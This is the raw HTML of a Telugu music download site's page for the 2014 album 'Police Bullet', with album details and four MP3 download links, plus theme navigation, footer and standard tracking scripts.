<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2014 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2014-telugu-songs-download/">2014 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Police Bullet</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-29312 post type-post status-publish format-standard has-post-thumbnail hentry category-2014-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2014-telugu-songs-download/">2014 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/police-bullet-2014/" rel="bookmark" title="Police Bullet">
                        Police Bullet                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-09-12T01:10:00+00:00" >September 12, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/police-bullet-2014/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Police-Bullet.jpg" alt="Police Bullet" title="Police Bullet" />
                                                    </div>
                                
                <p><strong>Police Bullet Audio Information:</strong><br />
Cast And Crew: Rahul, Vijayalaxmi<br />
Music: Hamsalekha<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 2014</p>
<h4>Single Download Link</h4>
<p>Aakasaana Viharinchu-<a href="https://naasongsdownload.club/Old5/2014/Police%20Bullet/01%20-%20Aakasaana%20Viharinchu-Naasongs.me.mp3">Download</a></p>
<p>Jalluvai Jalluvai-<a href="https://naasongsdownload.club/Old5/2014/Police%20Bullet/02%20-%20Jalluvai%20Jalluvai-Naasongs.me.mp3">Download</a></p>
<p>One Two Three-<a href="https://naasongsdownload.club/Old5/2014/Police%20Bullet/03%20-%20One%20Two%20Three-Naasongs.me.mp3">Download</a></p>
<p>Theeyyaga Theeyyaga-<a href="https://naasongsdownload.club/Old5/2014/Police%20Bullet/04%20-%20Theeyyaga%20Theeyyaga-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6969f71066ad1
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>